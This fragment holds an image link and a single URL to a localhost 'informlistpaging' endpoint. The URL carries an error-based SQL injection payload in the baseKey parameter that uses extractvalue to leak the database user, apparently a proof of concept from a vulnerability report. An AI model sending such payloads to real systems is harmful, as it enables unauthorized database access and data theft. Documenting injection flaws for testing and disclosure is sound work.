 http://localhost:8089/informlistpaging?baseKey=1' and (select extractvalue(“0x7e”,concat(‘~’,(select user())))a) and ‘1’=’1